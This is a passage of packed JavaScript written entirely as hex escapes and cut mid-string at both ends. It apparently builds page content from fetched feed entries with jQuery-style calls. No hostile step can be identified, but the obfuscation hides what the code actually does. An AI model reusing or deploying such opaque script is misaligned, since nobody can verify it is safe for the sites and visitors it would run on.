x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x7D\x29\x7D\x55\x7B\x76\x20\x39\x4E\x3D\x31\x64\x7D\x7D\x7D\x29\x7D\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x34\x46\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x34\x46\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x39\x4F\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x36\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x76\x20\x39\x50\x3D\x31\x64\x7D\x55\x7B\x76\x20\x34\x47\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x79\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x32\x37\x3D\x57\x3B\x32\x37\x3C\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x32\x37\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x7A\x3D\x57\x3B\x33\x7A\x3C\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x3B\x33\x7A\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x79\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x46\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x6E\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x34\x46\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x51\x2C\x38\x73\x29\x7B\x58\x20\x38\x73\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x52\x2C\x38\x74\x29\x7B\x58\x20\x38\x74\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x4E\x28\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x7A\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x34\x47\x3D\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x7A\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x7D\x76\x20\x38\x75\x3D\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x48\x3D\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x39\x53\x3D\x32\x36\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x49\x3D\x32\x36\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x38\x76\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x49\x29\x3B\x4E\x28\x34\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x38\x77\x3D\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x34\x4A\x3D\x38\x77\x7D\x55\x20\x4E\x28\x34\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x38\x78\x3D\x38\x76\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x31\x35\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x34\x4A\x3D\x38\x78\x7D\x55\x7B\x76\x20\x34\x4A\x3D\x31\x64\x7D\x33\x79\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x34\x47\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x4A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x34\x48\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x48\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x48\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x34\x47\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x38\x75\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x39\x5C\x27\x29\x29\x7D\x33\x79\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x